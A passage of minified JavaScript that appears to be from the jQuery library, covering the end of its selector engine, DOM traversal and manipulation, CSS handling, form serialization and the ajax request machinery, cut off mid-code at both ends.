c,d=y.pseudos[a]||y.setFilters[a.toLowerCase()]||g.error("unsupported pseudo: "+a);return d[N]?d(b):d.length>1?(c=[a,a,"",b],y.setFilters.hasOwnProperty(a.toLowerCase())?e(function(a,c){for(var e,f=d(a,b),g=f.length;g--;)e=_.call(a,f[g]),a[e]=!(c[e]=f[g])}):function(a){return d(a,0,c)}):d}},pseudos:{not:e(function(a){var b=[],c=[],d=B(a.replace(ga,"$1"));return d[N]?e(function(a,b,c,e){for(var f,g=d(a,null,e,[]),h=a.length;h--;)(f=g[h])&&(a[h]=!(b[h]=f))}):function(a,e,f){return b[0]=a,d(b,null,f,c),!c.pop()}}),has:e(function(a){return function(b){return g(a,b).length>0}}),contains:e(function(a){return function(b){return(b.textContent||b.innerText||z(b)).indexOf(a)>-1}}),lang:e(function(a){return la.test(a||"")||g.error("unsupported lang: "+a),a=a.replace(ua,va).toLowerCase(),function(b){var c;do if(c=H?b.getAttribute("xml:lang")||b.getAttribute("lang"):b.lang)return c=c.toLowerCase(),c===a||0===c.indexOf(a+"-");while((b=b.parentNode)&&1===b.nodeType);return!1}}),target:function(b){var c=a.location&&a.location.hash;return c&&c.slice(1)===b.id},root:function(a){return a===G},focus:function(a){return a===F.activeElement&&(!F.hasFocus||F.hasFocus())&&!!(a.type||a.href||~a.tabIndex)},enabled:function(a){return a.disabled===!1},disabled:function(a){return a.disabled===!0},checked:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&!!a.checked||"option"===b&&!!a.selected},selected:function(a){return a.parentNode&&a.parentNode.selectedIndex,a.selected===!0},empty:function(a){for(a=a.firstChild;a;a=a.nextSibling)if(a.nodeName>"@"||3===a.nodeType||4===a.nodeType)return!1;return!0},parent:function(a){return!y.pseudos.empty(a)},header:function(a){return ra.test(a.nodeName)},input:function(a){return qa.test(a.nodeName)},button:function(a){var b=a.nodeName.toLowerCase();return"input"===b&&"button"===a.type||"button"===b},text:function(a){var b;return"input"===a.nodeName.toLowerCase()&&"text"===a.type&&(null==(b=a.getAttribute("type"))||b.toLowerCase()===a.type)},first:k(function(){return[0]}),last:k(function(a,b){return[b-1]}),eq:k(function(a,b,c){return[0>c?c+b:c]}),even:k(function(a,b){for(var c=0;b>c;c+=2)a.push(c);return a}),odd:k(function(a,b){for(var c=1;b>c;c+=2)a.push(c);return a}),lt:k(function(a,b,c){for(var d=0>c?c+b:c;--d>=0;)a.push(d);return a}),gt:k(function(a,b,c){for(var d=0>c?c+b:c;b>++d;)a.push(d);return a})}};for(w in{radio:!0,checkbox:!0,file:!0,password:!0,image:!0})y.pseudos[w]=i(w);for(w in{submit:!0,reset:!0})y.pseudos[w]=j(w);B=g.compile=function(a,b){var c,d=[],e=[],f=U[a+" "];if(!f){for(b||(b=l(a)),c=b.length;c--;)f=r(b[c]),f[N]?d.push(f):e.push(f);f=U(a,s(e,d))}return f},y.pseudos.nth=y.pseudos.eq,y.filters=v.prototype=y.pseudos,y.setFilters=new v,E(),g.attr=ia.attr,ia.find=g,ia.expr=g.selectors,ia.expr[":"]=ia.expr.pseudos,ia.unique=g.uniqueSort,ia.text=g.getText,ia.isXMLDoc=g.isXML,ia.contains=g.contains}(a);var Pa=/Until$/,Qa=/^(?:parents|prev(?:Until|All))/,Ra=/^.[^:#\[\.,]*$/,Sa=ia.expr.match.needsContext,Ta={children:!0,contents:!0,next:!0,prev:!0};ia.fn.extend({find:function(a){var b,c,d,e=this.length;if("string"!=typeof a)return d=this,this.pushStack(ia(a).filter(function(){for(b=0;e>b;b++)if(ia.contains(d[b],this))return!0}));for(c=[],b=0;e>b;b++)ia.find(a,this[b],c);return c=this.pushStack(e>1?ia.unique(c):c),c.selector=(this.selector?this.selector+" ":"")+a,c},has:function(a){var b,c=ia(a,this),d=c.length;return this.filter(function(){for(b=0;d>b;b++)if(ia.contains(this,c[b]))return!0})},not:function(a){return this.pushStack(l(this,a,!1))},filter:function(a){return this.pushStack(l(this,a,!0))},is:function(a){return!!a&&("string"==typeof a?Sa.test(a)?ia(a,this.context).index(this[0])>=0:ia.filter(a,this).length>0:this.filter(a).length>0)},closest:function(a,b){for(var c,d=0,e=this.length,f=[],g=Sa.test(a)||"string"!=typeof a?ia(a,b||this.context):0;e>d;d++)for(c=this[d];c&&c.ownerDocument&&c!==b&&11!==c.nodeType;){if(g?g.index(c)>-1:ia.find.matchesSelector(c,a)){f.push(c);break}c=c.parentNode}return this.pushStack(f.length>1?ia.unique(f):f)},index:function(a){return a?"string"==typeof a?ia.inArray(this[0],ia(a)):ia.inArray(a.jquery?a[0]:a,this):this[0]&&this[0].parentNode?this.first().prevAll().length:-1},add:function(a,b){var c="string"==typeof a?ia(a,b):ia.makeArray(a&&a.nodeType?[a]:a),d=ia.merge(this.get(),c);return this.pushStack(ia.unique(d))},addBack:function(a){return this.add(null==a?this.prevObject:this.prevObject.filter(a))}}),ia.fn.andSelf=ia.fn.addBack,ia.each({parent:function(a){var b=a.parentNode;return b&&11!==b.nodeType?b:null},parents:function(a){return ia.dir(a,"parentNode")},parentsUntil:function(a,b,c){return ia.dir(a,"parentNode",c)},next:function(a){return k(a,"nextSibling")},prev:function(a){return k(a,"previousSibling")},nextAll:function(a){return ia.dir(a,"nextSibling")},prevAll:function(a){return ia.dir(a,"previousSibling");
},nextUntil:function(a,b,c){return ia.dir(a,"nextSibling",c)},prevUntil:function(a,b,c){return ia.dir(a,"previousSibling",c)},siblings:function(a){return ia.sibling((a.parentNode||{}).firstChild,a)},children:function(a){return ia.sibling(a.firstChild)},contents:function(a){return ia.nodeName(a,"iframe")?a.contentDocument||a.contentWindow.document:ia.merge([],a.childNodes)}},function(a,b){ia.fn[a]=function(c,d){var e=ia.map(this,b,c);return Pa.test(a)||(d=c),d&&"string"==typeof d&&(e=ia.filter(d,e)),e=this.length>1&&!Ta[a]?ia.unique(e):e,this.length>1&&Qa.test(a)&&(e=e.reverse()),this.pushStack(e)}}),ia.extend({filter:function(a,b,c){return c&&(a=":not("+a+")"),1===b.length?ia.find.matchesSelector(b[0],a)?[b[0]]:[]:ia.find.matches(a,b)},dir:function(a,c,d){for(var e=[],f=a[c];f&&9!==f.nodeType&&(d===b||1!==f.nodeType||!ia(f).is(d));)1===f.nodeType&&e.push(f),f=f[c];return e},sibling:function(a,b){for(var c=[];a;a=a.nextSibling)1===a.nodeType&&a!==b&&c.push(a);return c}});var Ua="abbr|article|aside|audio|bdi|canvas|data|datalist|details|figcaption|figure|footer|header|hgroup|mark|meter|nav|output|progress|section|summary|time|video",Va=/ jQuery\d+="(?:null|\d+)"/g,Wa=RegExp("<(?:"+Ua+")[\\s/>]","i"),Xa=/^\s+/,Ya=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,Za=/<([\w:]+)/,$a=/<tbody/i,_a=/<|&#?\w+;/,ab=/<(?:script|style|link)/i,bb=/^(?:checkbox|radio)$/i,cb=/checked\s*(?:[^=]|=\s*.checked.)/i,db=/^$|\/(?:java|ecma)script/i,eb=/^true\/(.*)/,fb=/^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g,gb={option:[1,"<select multiple='multiple'>","</select>"],legend:[1,"<fieldset>","</fieldset>"],area:[1,"<map>","</map>"],param:[1,"<object>","</object>"],thead:[1,"<table>","</table>"],tr:[2,"<table><tbody>","</tbody></table>"],col:[2,"<table><tbody></tbody><colgroup>","</colgroup></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:ia.support.htmlSerialize?[0,"",""]:[1,"X<div>","</div>"]},hb=m(W),ib=hb.appendChild(W.createElement("div"));gb.optgroup=gb.option,gb.tbody=gb.tfoot=gb.colgroup=gb.caption=gb.thead,gb.th=gb.td,ia.fn.extend({text:function(a){return ia.access(this,function(a){return a===b?ia.text(this):this.empty().append((this[0]&&this[0].ownerDocument||W).createTextNode(a))},null,a,arguments.length)},wrapAll:function(a){if(ia.isFunction(a))return this.each(function(b){ia(this).wrapAll(a.call(this,b))});if(this[0]){var b=ia(a,this[0].ownerDocument).eq(0).clone(!0);this[0].parentNode&&b.insertBefore(this[0]),b.map(function(){for(var a=this;a.firstChild&&1===a.firstChild.nodeType;)a=a.firstChild;return a}).append(this)}return this},wrapInner:function(a){return ia.isFunction(a)?this.each(function(b){ia(this).wrapInner(a.call(this,b))}):this.each(function(){var b=ia(this),c=b.contents();c.length?c.wrapAll(a):b.append(a)})},wrap:function(a){var b=ia.isFunction(a);return this.each(function(c){ia(this).wrapAll(b?a.call(this,c):a)})},unwrap:function(){return this.parent().each(function(){ia.nodeName(this,"body")||ia(this).replaceWith(this.childNodes)}).end()},append:function(){return this.domManip(arguments,!0,function(a){(1===this.nodeType||11===this.nodeType||9===this.nodeType)&&this.appendChild(a)})},prepend:function(){return this.domManip(arguments,!0,function(a){(1===this.nodeType||11===this.nodeType||9===this.nodeType)&&this.insertBefore(a,this.firstChild)})},before:function(){return this.domManip(arguments,!1,function(a){this.parentNode&&this.parentNode.insertBefore(a,this)})},after:function(){return this.domManip(arguments,!1,function(a){this.parentNode&&this.parentNode.insertBefore(a,this.nextSibling)})},remove:function(a,b){for(var c,d=0;null!=(c=this[d]);d++)(!a||ia.filter(a,[c]).length>0)&&(b||1!==c.nodeType||ia.cleanData(t(c)),c.parentNode&&(b&&ia.contains(c.ownerDocument,c)&&q(t(c,"script")),c.parentNode.removeChild(c)));return this},empty:function(){for(var a,b=0;null!=(a=this[b]);b++){for(1===a.nodeType&&ia.cleanData(t(a,!1));a.firstChild;)a.removeChild(a.firstChild);a.options&&ia.nodeName(a,"select")&&(a.options.length=0)}return this},clone:function(a,b){return a=null!=a&&a,b=null==b?a:b,this.map(function(){return ia.clone(this,a,b)})},html:function(a){return ia.access(this,function(a){var c=this[0]||{},d=0,e=this.length;if(a===b)return 1===c.nodeType?c.innerHTML.replace(Va,""):b;if(!("string"!=typeof a||ab.test(a)||!ia.support.htmlSerialize&&Wa.test(a)||!ia.support.leadingWhitespace&&Xa.test(a)||gb[(Za.exec(a)||["",""])[1].toLowerCase()])){a=a.replace(Ya,"<$1></$2>");try{for(;e>d;d++)c=this[d]||{},1===c.nodeType&&(ia.cleanData(t(c,!1)),c.innerHTML=a);c=0}catch(a){}}c&&this.empty().append(a)},null,a,arguments.length)},replaceWith:function(a){var b=ia.isFunction(a);return b||"string"==typeof a||(a=ia(a).not(this).detach()),this.domManip([a],!0,function(a){var b=this.nextSibling,c=this.parentNode;c&&(ia(this).remove(),c.insertBefore(a,b))})},detach:function(a){return this.remove(a,!0)},domManip:function(a,c,d){a=ba.apply([],a);var e,f,g,h,i,j,k=0,l=this.length,m=this,q=l-1,r=a[0],s=ia.isFunction(r);if(s||!(1>=l||"string"!=typeof r||ia.support.checkClone)&&cb.test(r))return this.each(function(e){var f=m.eq(e);s&&(a[0]=r.call(this,e,c?f.html():b)),f.domManip(a,c,d)});if(l&&(j=ia.buildFragment(a,this[0].ownerDocument,!1,this),e=j.firstChild,1===j.childNodes.length&&(j=e),e)){for(c=c&&ia.nodeName(e,"tr"),h=ia.map(t(j,"script"),o),g=h.length;l>k;k++)f=j,k!==q&&(f=ia.clone(f,!0,!0),g&&ia.merge(h,t(f,"script"))),d.call(c&&ia.nodeName(this[k],"table")?n(this[k],"tbody"):this[k],f,k);if(g)for(i=h[h.length-1].ownerDocument,ia.map(h,p),k=0;g>k;k++)f=h[k],db.test(f.type||"")&&!ia._data(f,"globalEval")&&ia.contains(i,f)&&(f.src?ia.ajax({url:f.src,type:"GET",dataType:"script",async:!1,global:!1,throws:!0}):ia.globalEval((f.text||f.textContent||f.innerHTML||"").replace(fb,"")));j=e=null}return this}}),ia.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(a,b){ia.fn[a]=function(a){for(var c,d=0,e=[],f=ia(a),g=f.length-1;g>=d;d++)c=d===g?this:this.clone(!0),ia(f[d])[b](c),ca.apply(e,c.get());return this.pushStack(e)}}),ia.extend({clone:function(a,b,c){var d,e,f,g,h,i=ia.contains(a.ownerDocument,a);if(ia.support.html5Clone||ia.isXMLDoc(a)||!Wa.test("<"+a.nodeName+">")?f=a.cloneNode(!0):(ib.innerHTML=a.outerHTML,ib.removeChild(f=ib.firstChild)),!(ia.support.noCloneEvent&&ia.support.noCloneChecked||1!==a.nodeType&&11!==a.nodeType||ia.isXMLDoc(a)))for(d=t(f),h=t(a),g=0;null!=(e=h[g]);++g)d[g]&&s(e,d[g]);if(b)if(c)for(h=h||t(a),d=d||t(f),g=0;null!=(e=h[g]);g++)r(e,d[g]);else r(a,f);return d=t(f,"script"),d.length>0&&q(d,!i&&t(a,"script")),d=h=e=null,f},buildFragment:function(a,b,c,d){for(var e,f,g,h,i,j,k,l=a.length,n=m(b),o=[],p=0;l>p;p++)if(f=a[p],f||0===f)if("object"===ia.type(f))ia.merge(o,f.nodeType?[f]:f);else if(_a.test(f)){for(h=h||n.appendChild(b.createElement("div")),i=(Za.exec(f)||["",""])[1].toLowerCase(),k=gb[i]||gb._default,h.innerHTML=k[1]+f.replace(Ya,"<$1></$2>")+k[2],e=k[0];e--;)h=h.lastChild;if(!ia.support.leadingWhitespace&&Xa.test(f)&&o.push(b.createTextNode(Xa.exec(f)[0])),!ia.support.tbody)for(f="table"!==i||$a.test(f)?"<table>"!==k[1]||$a.test(f)?0:h:h.firstChild,e=f&&f.childNodes.length;e--;)ia.nodeName(j=f.childNodes[e],"tbody")&&!j.childNodes.length&&f.removeChild(j);for(ia.merge(o,h.childNodes),h.textContent="";h.firstChild;)h.removeChild(h.firstChild);h=n.lastChild}else o.push(b.createTextNode(f));for(h&&n.removeChild(h),ia.support.appendChecked||ia.grep(t(o,"input"),u),p=0;f=o[p++];)if((!d||-1===ia.inArray(f,d))&&(g=ia.contains(f.ownerDocument,f),h=t(n.appendChild(f),"script"),g&&q(h),c))for(e=0;f=h[e++];)db.test(f.type||"")&&c.push(f);return h=null,n},cleanData:function(a,b){for(var c,d,e,f,g=0,h=ia.expando,i=ia.cache,j=ia.support.deleteExpando,k=ia.event.special;null!=(c=a[g]);g++)if((b||ia.acceptData(c))&&(e=c[h],f=e&&i[e])){if(f.events)for(d in f.events)k[d]?ia.event.remove(c,d):ia.removeEvent(c,d,f.handle);i[e]&&(delete i[e],j?delete c[h]:typeof c.removeAttribute!==V?c.removeAttribute(h):c[h]=null,_.push(e))}}});var jb,kb,lb,mb=/alpha\([^)]*\)/i,nb=/opacity\s*=\s*([^)]*)/,ob=/^(top|right|bottom|left)$/,pb=/^(none|table(?!-c[ea]).+)/,qb=/^margin/,rb=RegExp("^("+ja+")(.*)$","i"),sb=RegExp("^("+ja+")(?!px)[a-z%]+$","i"),tb=RegExp("^([+-])=("+ja+")","i"),ub={BODY:"block"},vb={position:"absolute",visibility:"hidden",display:"block"},wb={letterSpacing:0,fontWeight:400},xb=["Top","Right","Bottom","Left"],yb=["Webkit","O","Moz","ms"];ia.fn.extend({css:function(a,c){return ia.access(this,function(a,c,d){var e,f,g={},h=0;if(ia.isArray(c)){for(f=kb(a),e=c.length;e>h;h++)g[c[h]]=ia.css(a,c[h],!1,f);return g}return d!==b?ia.style(a,c,d):ia.css(a,c)},a,c,arguments.length>1)},show:function(){return x(this,!0)},hide:function(){return x(this)},toggle:function(a){var b="boolean"==typeof a;return this.each(function(){(b?a:w(this))?ia(this).show():ia(this).hide()})}}),ia.extend({cssHooks:{opacity:{get:function(a,b){if(b){var c=lb(a,"opacity");return""===c?"1":c}}}},cssNumber:{columnCount:!0,fillOpacity:!0,fontWeight:!0,lineHeight:!0,opacity:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},cssProps:{float:ia.support.cssFloat?"cssFloat":"styleFloat"},style:function(a,c,d,e){if(a&&3!==a.nodeType&&8!==a.nodeType&&a.style){var f,g,h,i=ia.camelCase(c),j=a.style;if(c=ia.cssProps[i]||(ia.cssProps[i]=v(j,i)),h=ia.cssHooks[c]||ia.cssHooks[i],d===b)return h&&"get"in h&&(f=h.get(a,!1,e))!==b?f:j[c];if(g=typeof d,"string"===g&&(f=tb.exec(d))&&(d=(f[1]+1)*f[2]+parseFloat(ia.css(a,c)),g="number"),!(null==d||"number"===g&&isNaN(d)||("number"!==g||ia.cssNumber[i]||(d+="px"),ia.support.clearCloneStyle||""!==d||0!==c.indexOf("background")||(j[c]="inherit"),h&&"set"in h&&(d=h.set(a,d,e))===b)))try{j[c]=d}catch(a){}}},css:function(a,c,d,e){var f,g,h,i=ia.camelCase(c);return c=ia.cssProps[i]||(ia.cssProps[i]=v(a.style,i)),h=ia.cssHooks[c]||ia.cssHooks[i],h&&"get"in h&&(g=h.get(a,!0,d)),g===b&&(g=lb(a,c,e)),"normal"===g&&c in wb&&(g=wb[c]),""===d||d?(f=parseFloat(g),d===!0||ia.isNumeric(f)?f||0:g):g},swap:function(a,b,c,d){var e,f,g={};for(f in b)g[f]=a.style[f],a.style[f]=b[f];e=c.apply(a,d||[]);for(f in b)a.style[f]=g[f];return e}}),a.getComputedStyle?(kb=function(b){return a.getComputedStyle(b,null)},lb=function(a,c,d){var e,f,g,h=d||kb(a),i=h?h.getPropertyValue(c)||h[c]:b,j=a.style;return h&&(""!==i||ia.contains(a.ownerDocument,a)||(i=ia.style(a,c)),sb.test(i)&&qb.test(c)&&(e=j.width,f=j.minWidth,g=j.maxWidth,j.minWidth=j.maxWidth=j.width=i,i=h.width,j.width=e,j.minWidth=f,j.maxWidth=g)),i}):W.documentElement.currentStyle&&(kb=function(a){return a.currentStyle},lb=function(a,c,d){var e,f,g,h=d||kb(a),i=h?h[c]:b,j=a.style;return null==i&&j&&j[c]&&(i=j[c]),sb.test(i)&&!ob.test(c)&&(e=j.left,f=a.runtimeStyle,g=f&&f.left,g&&(f.left=a.currentStyle.left),j.left="fontSize"===c?"1em":i,i=j.pixelLeft+"px",j.left=e,g&&(f.left=g)),""===i?"auto":i}),ia.each(["height","width"],function(a,c){ia.cssHooks[c]={get:function(a,d,e){return d?0===a.offsetWidth&&pb.test(ia.css(a,"display"))?ia.swap(a,vb,function(){return A(a,c,e)}):A(a,c,e):b},set:function(a,b,d){var e=d&&kb(a);return y(a,b,d?z(a,c,d,ia.support.boxSizing&&"border-box"===ia.css(a,"boxSizing",!1,e),e):0)}}}),ia.support.opacity||(ia.cssHooks.opacity={get:function(a,b){return nb.test((b&&a.currentStyle?a.currentStyle.filter:a.style.filter)||"")?.01*parseFloat(RegExp.$1)+"":b?"1":""},set:function(a,b){var c=a.style,d=a.currentStyle,e=ia.isNumeric(b)?"alpha(opacity="+100*b+")":"",f=d&&d.filter||c.filter||"";c.zoom=1,(b>=1||""===b)&&""===ia.trim(f.replace(mb,""))&&c.removeAttribute&&(c.removeAttribute("filter"),""===b||d&&!d.filter)||(c.filter=mb.test(f)?f.replace(mb,e):f+" "+e)}}),ia(function(){ia.support.reliableMarginRight||(ia.cssHooks.marginRight={get:function(a,c){return c?ia.swap(a,{display:"inline-block"},lb,[a,"marginRight"]):b}}),!ia.support.pixelPosition&&ia.fn.position&&ia.each(["top","left"],function(a,c){ia.cssHooks[c]={get:function(a,d){return d?(d=lb(a,c),sb.test(d)?ia(a).position()[c]+"px":d):b}}})}),ia.expr&&ia.expr.filters&&(ia.expr.filters.hidden=function(a){return 0>=a.offsetWidth&&0>=a.offsetHeight||!ia.support.reliableHiddenOffsets&&"none"===(a.style&&a.style.display||ia.css(a,"display"))},ia.expr.filters.visible=function(a){return!ia.expr.filters.hidden(a)}),ia.each({margin:"",padding:"",border:"Width"},function(a,b){ia.cssHooks[a+b]={expand:function(c){for(var d=0,e={},f="string"==typeof c?c.split(" "):[c];4>d;d++)e[a+xb[d]+b]=f[d]||f[d-2]||f[0];return e}},qb.test(a)||(ia.cssHooks[a+b].set=y)});var zb=/%20/g,Ab=/\[\]$/,Bb=/\r?\n/g,Cb=/^(?:submit|button|image|reset|file)$/i,Db=/^(?:input|select|textarea|keygen)/i;ia.fn.extend({serialize:function(){return ia.param(this.serializeArray())},serializeArray:function(){return this.map(function(){var a=ia.prop(this,"elements");return a?ia.makeArray(a):this}).filter(function(){var a=this.type;return this.name&&!ia(this).is(":disabled")&&Db.test(this.nodeName)&&!Cb.test(a)&&(this.checked||!bb.test(a))}).map(function(a,b){var c=ia(this).val();return null==c?null:ia.isArray(c)?ia.map(c,function(a){return{name:b.name,value:a.replace(Bb,"\r\n")}}):{name:b.name,value:c.replace(Bb,"\r\n")}}).get()}}),ia.param=function(a,c){var d,e=[],f=function(a,b){b=ia.isFunction(b)?b():null==b?"":b,e[e.length]=encodeURIComponent(a)+"="+encodeURIComponent(b)};if(c===b&&(c=ia.ajaxSettings&&ia.ajaxSettings.traditional),ia.isArray(a)||a.jquery&&!ia.isPlainObject(a))ia.each(a,function(){f(this.name,this.value)});else for(d in a)D(d,a[d],c,f);return e.join("&").replace(zb,"+")},ia.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(a,b){ia.fn[b]=function(a,c){return arguments.length>0?this.on(b,null,a,c):this.trigger(b)}}),ia.fn.hover=function(a,b){return this.mouseenter(a).mouseleave(b||a)};var Eb,Fb,Gb=ia.now(),Hb=/\?/,Ib=/#.*$/,Jb=/([?&])_=[^&]*/,Kb=/^(.*?):[ \t]*([^\r\n]*)\r?$/gm,Lb=/^(?:about|app|app-storage|.+-extension|file|res|widget):$/,Mb=/^(?:GET|HEAD)$/,Nb=/^\/\//,Ob=/^([\w.+-]+:)(?:\/\/([^\/?#:]*)(?::(\d+)|)|)/,Pb=ia.fn.load,Qb={},Rb={},Sb="*/".concat("*");try{Fb=X.href}catch(a){Fb=W.createElement("a"),Fb.href="",Fb=Fb.href}Eb=Ob.exec(Fb.toLowerCase())||[],ia.fn.load=function(a,c,d){if("string"!=typeof a&&Pb)return Pb.apply(this,arguments);var e,f,g,h=this,i=a.indexOf(" ");return i>=0&&(e=a.slice(i,a.length),a=a.slice(0,i)),ia.isFunction(c)?(d=c,c=b):c&&"object"==typeof c&&(g="POST"),h.length>0&&ia.ajax({url:a,type:g,dataType:"html",data:c}).done(function(a){f=arguments,h.html(e?ia("<div>").append(ia.parseHTML(a)).find(e):a)}).complete(d&&function(a,b){h.each(d,f||[a.responseText,b,a])}),this},ia.each(["ajaxStart","ajaxStop","ajaxComplete","ajaxError","ajaxSuccess","ajaxSend"],function(a,b){ia.fn[b]=function(a){return this.on(b,a)}}),ia.each(["get","post"],function(a,c){ia[c]=function(a,d,e,f){return ia.isFunction(d)&&(f=f||e,e=d,d=b),ia.ajax({url:a,type:c,dataType:f,data:d,success:e})}}),ia.extend({active:0,lastModified:{},etag:{},ajaxSettings:{url:Fb,type:"GET",isLocal:Lb.test(Eb[1]),global:!0,processData:!0,async:!0,contentType:"application/x-www-form-urlencoded; charset=UTF-8",accepts:{"*":Sb,text:"text/plain",html:"text/html",xml:"application/xml, text/xml",json:"application/json, text/javascript"},contents:{xml:/xml/,html:/html/,json:/json/},responseFields:{xml:"responseXML",text:"responseText"},converters:{"* text":a.String,"text html":!0,"text json":ia.parseJSON,"text xml":ia.parseXML},flatOptions:{url:!0,context:!0}},ajaxSetup:function(a,b){return b?G(G(a,ia.ajaxSettings),b):G(ia.ajaxSettings,a)},ajaxPrefilter:E(Qb),ajaxTransport:E(Rb),ajax:function(a,c){function d(a,c,d,e){var f,l,s,t,v,x=c;2!==u&&(u=2,i&&clearTimeout(i),k=b,h=e||"",w.readyState=a>0?4:0,d&&(t=H(m,w,d)),a>=200&&300>a||304===a?(m.ifModified&&(v=w.getResponseHeader("Last-Modified"),v&&(ia.lastModified[g]=v),v=w.getResponseHeader("etag"),v&&(ia.etag[g]=v)),204===a?(f=!0,x="nocontent"):304===a?(f=!0,x="notmodified"):(f=I(m,t),x=f.state,l=f.data,s=f.error,f=!s)):(s=x,(a||!x)&&(x="error",0>a&&(a=0))),w.status=a,w.statusText=(c||x)+"",f?p.resolveWith(n,[l,x,w]):p.rejectWith(n,[w,x,s]),w.statusCode(r),r=b,j&&o.trigger(f?"ajaxSuccess":"ajaxError",[w,m,f?l:s]),q.fireWith(n,[w,x]),j&&(o.trigger("ajaxComplete",[w,m]),--ia.active||ia.event.trigger("ajaxStop")))}"object"==typeof a&&(c=a,a=b),c=c||{};var e,f,g,h,i,j,k,l,m=ia.ajaxSetup({},c),n=m.context||m,o=m.context&&(n.nodeType||n.jquery)?ia(n):ia.event,p=ia.Deferred(),q=ia.Callbacks("once memory"),r=m.statusCode||{},s={},t={},u=0,v="canceled",w={readyState:0,getResponseHeader:function(a){var b;if(2===u){if(!l)for(l={};b=Kb.exec(h);)l[b[1].toLowerCase()]=b[2];b=l[a.toLowerCase()]}return null==b?null:b},getAllResponseHeaders:function(){return 2===u?h:null},setRequestHeader:function(a,b){var c=a.toLowerCase();return u||(a=t[c]=t[c]||a,s[a]=b),this},overrideMimeType:function(a){return u||(m.mimeType=a),this},statusCode:function(a){var b;if(a)if(2>u)for(b in a)r[b]=[r[b],a[b]];else w.always(a[w.status]);return this},abort:function(a){var b=a||v;return k&&k.abort(b),d(0,b),this}};if(p.promise(w).complete=q.add,w.success=w.done,w.error=w.fail,m.url=((a||m.url||Fb)+"").replace(Ib,"").replace(Nb,Eb[1]+"//"),m.type=c.method||c.type||m.method||m.type,m.dataTypes=ia.trim(m.dataType||"*").toLowerCase().match(ka)||[""],null==m.crossDomain&&(e=Ob.exec(m.url.toLowerCase()),m.crossDomain=!(!e||e[1]===Eb[1]&&e[2]===Eb[2]&&(e[3]||("http:"===e[1]?80:443))==(Eb[3]||("http:"===Eb[1]?80:443)))),m.data&&m.processData&&"string"!=typeof m.data&&(m.data=ia.param(m.data,m.traditional)),F(Qb,m,c,w),2===u)return w;j=m.global,j&&0===ia.active++&&ia.event.trigger("ajaxStart"),m.type=m.type.toUpperCase(),m.hasContent=!Mb.test(m.type),g=m.url,m.hasContent||(m.data&&(g=m.url+=(Hb.test(g)?"&":"?")+m.data,delete m.data),m.cache===!1&&(m.url=Jb.test(g)?g.replace(Jb,"$1_="+Gb++):g+(Hb.test(g)?"&":"?")+"_="+Gb++)),m.ifModified&&(ia.lastModified[g]&&w.setRequestHeader("If-Modified-Since",ia.lastModified[g]),ia.etag[g]&&w.setRequestHeader("If-None-Match",ia.etag[g])),(m.data&&m.hasContent&&m.contentType!==!1||c.contentType)&&w.setRequestHeader("Content-Type",m.contentType),w.setRequestHeader("Accept",m.dataTypes[0]&&m.accepts[m.dataTypes[0]]?m.accepts[m.dataTypes[0]]+("*"!==m.dataTypes[0]?", "+Sb+"; q=0.01":""):m.accepts["*"]);for(f in m.headers)w.setRequestHeader(f,m.headers[f]);if(m.beforeSend&&(m.beforeSend.call(n,w,m)===!1||2===u))return w.abort();v="abort";for(f in{success:1,error:1,complete:1})w[f](m[f]);if(k=F(Rb,m,c,w)){w.readyState=1,j&&o.trigger("ajaxSend",[w,m]),m.async&&m.timeout>0&&(i=setTimeout(function(){w.abort("timeout")},m.timeout));try{u=1,k.send(s,d)}catch(a){if(!(2>u))throw a;d(-1,a)}}else d(-1,"No Transport");return w},getScript:function(a,c){return ia.get(a,b,c,"script")},getJSON:function(a,b,c){return ia.get(a,b,c,"json")}}),ia.ajaxSetup({accepts:{script:"text/javascript, application/javascript, application/ecmascript, application/x-ecmascript"},contents:{script:/(?:java|ecma)script/},converters:{"text script":function(a){return ia.globalEval(a),a}}}),ia.ajaxPrefilter("script",function(a){a.cache===b&&(a.cache=!1),a.crossDomain&&(a.type="GET",a.global=!1)}),ia.ajaxTransport("script",function(a){if(a.crossDomain){var c,d=W.head||ia("head")[0]||W.documentElement;return{send:function(b,e){c=W.createElement("script"),c.async=!0,a.scriptCharset&&(c.charset=a.scriptCharset),c.src=a.url,c.onload=c.onreadystatechange=function(a,b){(b||!c.readyState||/loaded|complete/.test(c.readyState))&&(c.onload=c.onreadystatechange=null,c.parentNode&&c.parentNode.removeChild(c),c=null,b||e(200,"success"))},d.insertBefore(c,d.firstChild)},abort:function(){c&&c.onload(b,!0)}}}});var Tb=[],Ub=/(=)\?(?=&|$)|\?\?/;ia.ajaxSetup({jsonp:"callback",jsonpCallback:function(){var a=Tb.pop()||ia.expando+"_"+Gb++;return this[a]=!0,a}}),ia.ajaxPrefilter("json jsonp",function(c,d,e){var f,g,h,i=c.jsonp!==!1&&(Ub.test(c.url)?"url":"string"==typeof c.data&&!(c.contentType||"").indexOf("application/x-www-form-urlencoded")&&Ub.test(c.data)&&"data");return i||"jsonp"===c.dataTypes[0]?(f=c.jsonpCallback=ia.isFunction(c.jsonpCallback)?c.jsonpCallback():c.jsonpCallback,i?c[i]=c[i].replace(Ub,"$1"+f):c.jsonp!==!1&&(c.url+=(Hb.test(c.url)?"&":"?")+c.jsonp+"="+f),c.converters["script json"]=function(){return h||ia.error(f+" was not called"),h[0]},c.dataTypes[0]="json",g=a[f],a[f]=function(){h=arguments},e.always(function(){a[f]=g,c[f]&&(c.jsonpCallback=d.jsonpCallback,Tb.push(f)),h&&ia.isFunction(g)&&g(h[0]),h=g=b}),"script"):b});var Vb,Wb,Xb=0,Yb=a.ActiveXObject&&function(){var a;for(a in Vb)Vb[a](b,!0)};ia.ajaxSettings.xhr=a.ActiveXObject?function(){return!this.isLocal&&J()||K()}:J,Wb=ia.ajaxSettings.xhr(),ia.support.cors=!!Wb&&"withCredentials"in Wb,Wb=ia.support.ajax=!!Wb,Wb&&ia.ajaxTransport(function(c){if(!c.crossDomain||ia.support.cors){var d;return{send:function(e,f){var 